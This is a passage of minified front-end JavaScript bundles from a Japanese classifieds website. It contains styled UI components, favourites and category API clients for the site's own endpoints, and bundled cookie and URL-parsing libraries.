n=e=>(0,r.jsx)(i.Popover,{isOpen:e.isOpen,content:e.popoverContent,positions:e.positions,children:e.children})},43052:(e,t,o)=>{o.d(t,{z:()=>g});var r=o(37876);o(14232);var i=o(21626),n=o(11012),a=o(26751),s=o(75658);let c=i.Ay.span.withConfig({componentId:"sc-901e2f6f-0"})(["position:absolute;bottom:0;left:0;right:0;"," color:white;background:rgba(0,0,0,0.6);text-align:center;"],e=>e.isSP?e.theme.mixins.typography("body2"):e.theme.mixins.typography("caption2")),l=i.Ay.span.withConfig({componentId:"sc-901e2f6f-1"})([""," position:absolute;top:0;left:0;font-size:7.95px;font-weight:normal;color:white;text-align:center;"],e=>e.isSP?(0,i.AH)(["width:50px;height:50px;border-top:25px solid rgba(0,0,0,0.6);border-left:25px solid rgba(0,0,0,0.6);border-bottom:25px solid transparent;border-right:25px solid transparent;"]):(0,i.AH)(["width:36px;height:36px;border-top:20px solid rgba(0,0,0,0.6);border-left:20px solid rgba(0,0,0,0.6);border-bottom:20px solid transparent;border-right:20px solid transparent;"])),d=i.Ay.span.withConfig({componentId:"sc-901e2f6f-2"})([""," position:absolute;font-weight:bold;color:white;transform:rotate(-45deg);"],e=>e.isSP?(0,i.AH)(["top:10px;left:-1px;font-size:11px;"]):(0,i.AH)(["top:9px;left:-4px;font-size:7.95px;"])),h=i.Ay.div.withConfig({componentId:"sc-901e2f6f-3"})(["width:","px;height:","px;position:relative;"],e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc,e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc),p=(0,s.l)("/thumbnail_fallback.png"),m={isPostClose:!1,label:void 0,size:"pc"},g=e=>{let t={...m,...e};return(0,r.jsxs)(h,{isSP:"sp"===t.size,className:t.className,children:[(0,r.jsx)(a.E,{src:t.src||p,onError:e=>{e.currentTarget.src=p},width:n.K.thumbnailLength[t.size?t.size:"pc"],height:n.K.thumbnailLength[t.size?t.size:"pc"],variant:"cover",alt:"サムネイル"}),t.label&&(0,r.jsx)(c,{isSP:"sp"===t.size,children:t.label}),t.isPostClose&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l,{isSP:"sp"===t.size}),(0,r.jsx)(d,{isSP:"sp"===t.size,children:"受付終了"})]})]})}},56407:(e,t,o)=>{o.d(t,{q:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/large_genres",{params:{category_id:e}}))}},57520:(e,t,o)=>{o.d(t,{F:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/categories",{params:{category_group_id:e}}))}},67466:(e,t,o)=>{o.d(t,{p:()=>l});var r=o(37876),i=o(14232),n=o(21626),a=o(84345);let s=n.Ay.span.withConfig({componentId:"sc-51160d62-0"})(["display:inline-flex;align-items:center;flex-direction:column;border-radius:","px;"," "," "," ",""],e=>e.theme.shape.borderRadius,e=>"large"===e.size?(0,n.AH)(["padding:","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"medium"===e.size?(0,n.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"small"===e.size?(0,n.AH)(["padding-left:","px;padding-right:","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>{if(e.color){if("lighted"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.functional[e.color].dark,e.theme.colors.functional[e.color].background,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].background);if("contained"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal);if("outlined"===e.variant)return(0,n.AH)(["color:",";border:","px solid ",";"],"neutral"===e.color?e.theme.colors.system.text.secondary:e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal)}return(0,n.AH)([""])}),c={variant:"lighted",size:"large",color:"info"},l=(0,i.forwardRef)((e,t)=>{let o={...c,...e};return o.leftIcon?(0,r.jsx)(s,{...o,ref:t,children:(0,r.jsxs)(a._,{alignItems:"center",children:[o.leftIcon,(0,r.jsx)(a._,{ml:1,children:o.children})]})}):(0,r.jsx)(s,{...e,ref:t,children:o.children})})},68658:(e,t,o)=>{o.d(t,{$:()=>d});var r=o(37876);o(14232);var i=o(21626),n=o(84345),a=o(24465),s=o(5347),c=o(17811);let l=(0,i.Ay)(n._).withConfig({componentId:"sc-37ff351e-0"})(["border:",";border-radius:","px;color:",";background-color:",";",""],e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.system.surface,e=>e.theme.mixins.typography("body2")),d=e=>{let{signInPath:t}=(0,c.R)();return e.isLogin?(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"お気に入りに登録しました"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:"/s/my/favorite_article_references",children:"お気に入り一覧"})})]}):(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"ログインが必要です"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:t,children:"ログイン"})})]})}},94300:(e,t,o)=>{o.d(t,{Gc:()=>n,dw:()=>i,kC:()=>r,uX:()=>a});let r=e=>["sale","car","com","coop","pet","coop"].includes(e),i=e=>["sale","car"].includes(e),n=e=>["sale","car","rec","job","est"].includes(e),a=(e,t)=>"gtm_from_".concat(e,"_by_").concat(t?"signed_in":"not_signed_in")},98974:(e,t,o)=>{o.d(t,{b:()=>i});var r=o(29728);let i={get:e=>{var t;let o=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,r.w)(r.S.get("/web_api/v1/favorite_article_references",{headers:{Cookie:o||""}}))},delete:e=>(0,r.w)(r.S.delete("/web_api/v1/favorite_article_references",{data:e})),post:e=>(0,r.w)(r.S.post("/web_api/v1/favorite_article_references",e))}}}]);
//# sourceMappingURL=6951-6097c31005b7bfd0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js
body_size: 151791
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{92:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(84169)}])},365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var r=e[t];r&&r.parentNode&&r.parentNode.removeChild(r)}o=i=null,a=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(a.length);for(var e=[o,i],t=0;t<e.length;t++){var r=e[t]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79020)),o=void 0,i=void 0,a=[];function s(){0!==a.length&&a[a.length-1].focusContent()}n.default.subscribe(function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",s),(i=o.cloneNode()).addEventListener("focus",s)),(a=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))})},630:(e,t,r)=>{"use strict";r.d(t,{f:()=>u});var n=r(37876),o=r(14232),i=r(21626),a=r(51854);let s=i.Ay.button.withConfig({componentId:"sc-2ffc25e9-0"})(["display:inline-flex;justify-content:center;align-items:center;border-radius:","px;font-weight:700;transition:0.1s ease-out;word-break:break-all;"," "," "," "," "," "," "," "," "," "," "," &:hover,&.hover{cursor:pointer;"," "," "," "," ","}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);"," "," "," "," ","}&:disabled,&.disabled{cursor:not-allowed;","}"],e=>e.theme.shape.borderRadius,e=>e.block?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""]),e=>"large"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.spacing[4]-e.theme.shape.borderWidth,e.theme.typography.body1.fontSize,e.theme.typography.body1.lineHeight):(0,i.AH)([""]),e=>"medium"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.typography.body2.fontSize,e.theme.typography.body2.lineHeight):(0,i.AH)([""]),e=>"small"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],6-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,i.AH)([""]),e=>"small"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.small):(0,i.AH)([""]),e=>"large"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.large):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional.primary.normal,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.primary.normal,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.system.text.secondary,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.system.border,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.danger.normal,e.theme.shape.borderWidth,e.theme.colors.functional.danger.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["border:","px solid transparent;color:",";"],e.theme.shape.borderWidth,e.theme.colors.functional.info.normal):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.system.border,e.theme.colors.system.disable):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.danger.light,e.theme.colors.functional.danger.light):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.functional.info.light):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.background,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.primary,e.theme.colors.system.text.onPrimary,e.theme.colors.system.text.primary):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.danger.dark,e.theme.colors.functional.danger.background,e.theme.colors.functional.danger.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";background-color:inherit;"],e.theme.colors.functional.info.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.system.disable):(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.system.disable,e.theme.colors.system.disable)),l=(0,i.Ay)(a.k).withConfig({componentId:"sc-2ffc25e9-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),c={variant:"primary",size:"large"},u=o.forwardRef((e,t)=>{let r={...c,...e};return(0,n.jsxs)(s,{ref:t,className:[r.isFocus?"focus":"",r.isHover?"hover":"",r.disabled||r.isLoading?"disabled":"",r.className].join(" "),disabled:r.disabled||r.isLoading,...r,children:[!!r.isLoading&&(0,n.jsx)(l,{size:"small",color:"secondary"}),e.children]})})},929:(e,t,r)=>{"use strict";r.d(t,{_:()=>c});var n=r(37876),o=r(14232),i=r(21626),a=r(30479);let s=i.Ay.input.withConfig({componentId:"sc-2d4bb881-0"})(["width:",";max-width:",";padding:","px;font-size:",";line-height:",";color:",";background-color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.width?"unset":"240px",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),l={disabled:!1,isFocus:!1,isError:!1},c=(0,o.forwardRef)((e,t)=>{let r={...l,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(s,{...r,ref:t,className:[r.isFocus?"focus ".concat(r.className):r.className].join(" ")}),r.isError&&r.errorMessage&&(0,n.jsx)(a.O,{children:r.errorMessage})]})})},2544:(e,t,r)=>{"use strict";var n=r(87711),o=r(49794),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,l=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,u=/^[a-zA-Z]:/;function d(e){return(e||"").toString().replace(i,"")}var f=[["#","hash"],["?","query"],function(e,t){return m(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],h={hash:1,query:1};function p(e){var t,n,o=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},i={},a=typeof(e=e||o);if("blob:"===e.protocol)i=new y(unescape(e.pathname),{});else if("string"===a)for(n in i=new y(e,{}),h)delete i[n];else if("object"===a){for(n in e)n in h||(i[n]=e[n]);void 0===i.slashes&&(i.slashes=s.test(e.href))}return i}function m(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=d(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],l=0;return i?s?(r=n[2]+n[3]+n[4],l=n[2].length+n[3].length):(r=n[2]+n[4],l=n[2].length):s?(r=n[3]+n[4],l=n[3].length):r=n[4],"file:"===o?l>=2&&(r=r.slice(2)):m(o)?r=n[4]:o?i&&(r=r.slice(2)):l>=2&&m(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||m(o),slashesCount:l,rest:r}}function y(e,t,r){if(e=(e=d(e)).replace(a,""),!(this instanceof y))return new y(e,t,r);var i,s,l,c,h,b,v=f.slice(),w=typeof t,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=g(e||"",t=p(t))).protocol&&!s.slashes,this.slashes=s.slashes||i&&t.slashes,this.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||u.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!m(this.protocol)))&&(v[3]=[/(.*)/,"pathname"]);x<v.length;x++){if("function"==typeof(c=v[x])){e=c(e,this);continue}l=c[0],b=c[1],l!=l?this[b]=e:"string"==typeof l?~(h="@"===l?e.lastIndexOf(l):e.indexOf(l))&&("number"==typeof c[2]?(this[b]=e.slice(0,h),e=e.slice(h+c[2])):(this[b]=e.slice(h),e=e.slice(0,h))):(h=l.exec(e))&&(this[b]=h[1],e=e.slice(0,h.index)),this[b]=this[b]||i&&c[3]&&t[b]||"",c[4]&&(this[b]=this[b].toLowerCase())}r&&(this.query=r(this.query)),i&&t.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==t.pathname)&&(this.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return i&&r.unshift(""),("."===o||".."===o)&&r.push(""),r.join("/")}(this.pathname,t.pathname)),"/"!==this.pathname.charAt(0)&&m(this.protocol)&&(this.pathname="/"+this.pathname),n(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}y.prototype={set:function(e,t,r){switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),this[e]=t;break;case"port":this[e]=t,n(t,this.protocol)?t&&(this.host=this.hostname+":"+t):(this.host=this.hostname,this[e]="");break;case"hostname":this[e]=t,this.port&&(t+=":"+this.port),this.host=t;break;case"host":this[e]=t,l.test(t)?(t=t.split(":"),this.port=t.pop(),this.hostname=t.join(":")):(this.hostname=t,this.port="");break;case"protocol":this.protocol=t.toLowerCase(),this.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";this[e]=t.charAt(0)!==i?i+t:t}else this[e]=t;break;case"username":case"password":this[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(this.username=t.slice(0,a),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=t.slice(a+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(t))}for(var s=0;s<f.length;s++){var c=f[s];c[4]&&(this[c[1]]=this[c[1]].toLowerCase())}return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this.host,n=this.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(this.protocol&&this.slashes||m(this.protocol)?"//":"");return this.username?(i+=this.username,this.password&&(i+=":"+this.password),i+="@"):this.password?(i+=":"+this.password,i+="@"):"file:"!==this.protocol&&m(this.protocol)&&!r&&"/"!==this.pathname&&(i+="@"),(":"===r[r.length-1]||l.test(this.hostname)&&!this.port)&&(r+=":"),i+=r+this.pathname,(t="object"==typeof this.query?e(this.query):this.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(i+=this.hash),i}},y.extractProtocol=g,y.location=p,y.trimLeft=d,y.qs=o,e.exports=y},2673:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(37876),o=r(14232),i=r(47235),a=r(21626),s=r(97314);let l=a.Ay.button.withConfig({componentId:"sc-6f122d04-0"})(["width:100%;font-size:",";font-weight:bold;line-height:56px;text-align:center;transition:0.1s ease-out;&.active{color:",";border-bottom:3px solid ",";&.focus,&:focus{color:",";background-color:unset;}}&:focus,&.focus{background-color:",";}&:disabled,&.disabled{color:",";background-color:",";border-color:",";}"],e=>e.theme.typography.body2.fontSize,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.dark,e=>e.theme.colors.system.background,e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=a.Ay.a.withConfig({componentId:"sc-6f122d04-1"})(["height:100%;display:table-cell;color:inherit;text-align:center;"]),u=e=>{let{value:t,onChange:r}=o.useContext(i.Q),a=(0,o.useCallback)(()=>{r&&r(e.value)},[r,e.value]);return(0,n.jsx)(c,{href:e.href,children:(0,n.jsx)(l,{value:e.value,onClick:a,className:[e.isFocus?"focus":"",e.disabled?"disabled":"",s.X.sliceLastSlash(String(t))===e.value?"active":""].join(" "),children:e.children})})}},3422:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.destroyCookie=t.setCookie=t.parseCookies=void 0;var o=r(53441),i=r(92493),a=r(38167);function s(e,t){var r,n;return(null==(n=null==(r=null==e?void 0:e.req)?void 0:r.headers)?void 0:n.cookie)?o.parse(e.req.headers.cookie,t):a.isBrowser()?o.parse(document.cookie,t):{}}function l(e,t,r,s){var l,c;if(void 0===s&&(s={}),(null==(l=null==e?void 0:e.res)?void 0:l.getHeader)&&e.res.setHeader){if(null==(c=null==e?void 0:e.res)?void 0:c.finished)return console.warn('Not setting "'+t+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var u=e.res.getHeader("Set-Cookie")||[];"string"==typeof u&&(u=[u]),"number"==typeof u&&(u=[]);var d=i.parse(u,{decodeValues:!1}),f=a.createCookie(t,r,s),h=[];d.forEach(function(e){if(!a.areCookiesEqual(e,f)){var t=o.serialize(e.name,e.value,n({encode:function(e){return e}},e));h.push(t)}}),h.push(o.serialize(t,r,s)),e.res.setHeader("Set-Cookie",h)}if(a.isBrowser()){if(s&&s.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=o.serialize(t,r,s)}return{}}function c(e,t,r){return l(e,t,"",n(n({},r||{}),{maxAge:-1}))}t.parseCookies=s,t.setCookie=l,t.destroyCookie=c,t.default={set:l,get:s,destroy:c}},3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5347:(e,t,r)=>{"use strict";r.d(t,{E:()=>Y});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            ","\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            ","\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            ","\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            ","\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            ","\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            ","\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            color: ",";\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            color: ",";\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return $=function(){return e},e}let W=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-a7f3bb80-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.theme.mixins.typography(e.variant[0],e.bold[0])),e.theme.mixins.media.pc(l(),e.theme.mixins.typography(e.variant[1],e.bold[1]))):Array.isArray(e.variant)&&!Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.mixins.typography(e.variant[0],e.bold)),e.theme.mixins.media.pc(u(),e.theme.mixins.typography(e.variant[1],e.bold))):!Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.mixins.typography(e.variant,e.bold[0])),e.theme.mixins.media.pc(f(),e.theme.mixins.typography(e.variant,e.bold[1]))):Array.isArray(e.variant)||Array.isArray(e.bold)?"":(0,a.AH)(["",""],e.theme.mixins.typography(e.variant,e.bold)),e=>e.color?Array.isArray(e.color)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.colors.functional[e.color[0]].normal),e.theme.mixins.media.pc(p(),e.theme.colors.functional[e.color[1]].normal)):(0,a.AH)(["color:",";"],e.theme.colors.functional[e.color].normal):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px 